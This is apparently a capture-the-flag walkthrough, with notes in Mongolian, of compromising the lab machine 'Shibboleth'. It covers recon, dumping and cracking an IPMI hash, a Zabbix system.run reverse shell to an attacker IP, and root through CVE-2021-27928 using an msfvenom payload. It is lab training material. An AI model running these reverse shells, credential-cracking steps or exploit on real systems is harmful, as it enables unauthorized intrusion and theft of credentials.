1. IP Address
# Machine IP
10.10.11.124
2. Nmap
nmap -sV -sC -oA nmap/shibboleth 10.10.11.124
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-25 00:44 EST
Nmap scan report for 10.10.11.124
Host is up (0.25s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.19 seconds
shibboleth.htb -> /etc/hosts
sudo nmap -sU -top-ports=20 shibboleth.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-25 00:47 EST
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.24s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp closed dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp closed ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp open|filtered nat-t-ike
49152/udp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 11.64 seconds
3. Gobuster
gobuster dir -u http://shibboleth.htb -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://shibboleth.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/25 00:50:21 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 317] [--> http://shibboleth.htb/assets/]
/forms (Status: 301) [Size: 316] [--> http://shibboleth.htb/forms/]
Хэрэгтэй зүйл олдсонгүй.
4. Snmpwalk
snmpwalk -v2c -c public 10.10.11.124 . > common.txt
Timeout: No Response from 10.10.11.124
no response
5. Ffuf
ffuf -u "http://shibboleth.htb/FUZZ" -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -fc 403
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://shibboleth.htb/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 403
________________________________________________
assets [Status: 301, Size: 317, Words: 20, Lines: 10]
forms [Status: 301, Size: 316, Words: 20, Lines: 10]
. [Status: 200, Size: 59474, Words: 17014, Lines: 1324]
[WARN] Caught keyboard interrupt (Ctrl-C)
subdomain
ffuf -u "http://shibboleth.htb" -H "Host:FUZZ.shibboleth.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -mc 200
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://shibboleth.htb
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.shibboleth.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
monitor [Status: 200, Size: 3686, Words: 192, Lines: 30]
monitoring [Status: 200, Size: 3686, Words: 192, Lines: 30]
zabbix [Status: 200, Size: 3686, Words: 192, Lines: 30]
:: Progress: [4989/4989] :: Job [1/1] :: 169 req/sec :: Duration: [0:00:32] :: Errors: 0 ::
Нэмэх: monitor.shibboleth.htb monitoring.shibboleth.htb zabbix.shibboleth.htb -> /etc/hosts
nmap дахин уншуулах:
sudo nmap -sS -A -sC -sV -Pn -sU --min-rate 5000 10.10.11.124
удаад байна
sudo nmap -sU -sV -sC shibboleth.htb -T4
удаад байна
sudo nmap -sU -sV -sC 10.10.11.124 --min-rate 7500 -F
6. User Datagram Protocol (UDP)
User Datagram Protocol (UDP) is a communications protocol that is primarily used to establish low-latency and loss-tolerating connections between applications on the internet.
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.24s latency).
Not shown: 93 open|filtered ports
PORT STATE SERVICE VERSION
520/udp closed route
623/udp open asf-rmcp
999/udp closed applix
1433/udp closed ms-sql-s
1645/udp closed radius
31337/udp closed BackOrifice
49152/udp closed unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.91%I=7%D=2/25%Time=62187E64%P=x86_64-pc-linux-gnu%r(ipm
SF:i-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\x01
SF:\x97\x04\x03\0\0\0\0\t");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 603.57 seconds
623/udp open asf-rmcp
7. Metasploit
623/udp open asf-rmcp
sudo msfdb run
use auxiliary/scanner/ipmi/ipmi_version
###
show options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
set RHOSTS 10.10.11.124
run
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
IPMI - IPMI-2.0
use auxiliary/scanner/ipmi/ipmi_dumphashes
set RHOSTS 10.10.11.124
run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:62dd821c020200005e2e318787cfa1ad1422a79bec99e956a44d8b6fe005174bef1e83cc051b474da123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:9c69d04f7d723e389b00bfd89e6ae99276fb99c6
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Administrator
Hashcat
vi hash
## add
# 62dd821c020200005e2e318787cfa1ad1422a79bec99e956a44d8b6fe005174bef1e83cc051b474da123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:9c69d04f7d723e389b00bfd89e6ae99276fb99c6
hashcat -m 7300 hash /usr/share/wordlists/rockyou.txt
7300 | IMPI2 RAKP HMAC-SHA1 | Network Protocol
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 4 secs
62dd821c020200005e2e318787cfa1ad1422a79bec99e956a44d8b6fe005174bef1e83cc051b474da123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:9c69d04f7d723e389b00bfd89e6ae99276fb99c6:ilovepumkinpie1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: IPMI2 RAKP HMAC-SHA1
Hash.Target......: 62dd821c020200005e2e318787cfa1ad1422a79bec99e956a44...fb99c6
Time.Started.....: Fri Feb 25 02:34:11 2022 (10 secs)
Time.Estimated...: Fri Feb 25 02:34:21 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 835.7 kH/s (0.99ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 7395328/14344385 (51.56%)
Rejected.........: 0/7395328 (0.00%)
Restore.Point....: 7394304/14344385 (51.55%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: ilovequay -> ilovepaul0
Started: Fri Feb 25 02:33:35 2022
Stopped: Fri Feb 25 02:34:22 2022
Administrator
ilovepumkinpie1
8. Exploitation
nc -lvnp 9001

system.run[/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.66/9001 0>&1",nowait]
8.1 Shell balance
python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl+z
stty raw -echo
f+g [enter enter]
буцаад nc орлоо
export TERM=xterm
8.2 User.txt
id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix
passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
zabbix:x:110:118::/var/lib/zabbix/:/usr/sbin/nologin
Debian-snmp:x:111:119::/var/lib/snmp:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ipmi-svc
su - ipmi-svc
ilovepumkinpie1
#id
uid=1000(ipmi-svc) gid=1000(ipmi-svc) groups=1000(ipmi-svc)
user.txt
1bcfcca*******
9. Enumeration
linpeas
tmp$ chmod +x linpeas.sh
./linpeas.sh
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root ipmi-svc 22306 Oct 18 09:24 /etc/zabbix/zabbix_server.conf.dpkg-dist
-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 /etc/zabbix/zabbix_server.conf
╔══════════╣ Analyzing Zabbix Files (limit 70)
-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 /etc/zabbix/zabbix_server.conf
LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
mysql -D zabbix -u zabbix -p
9.1 CVE-2021-27928
Local VM
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.66 LPORT=9003 -f elf-so -o elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: elf
mv elf www
python3 http.server
# Machine VM
curl 10.10.14.66:9003/elf -o elf
# Local VM
nc -lvnp 9003
mysql
SET GLOBAL wsrep_provider="/tmp/elf";
shell balance:
python3 -c 'import pty;pty.spawn("/bin/bash")'
root.txt
9a41bd*********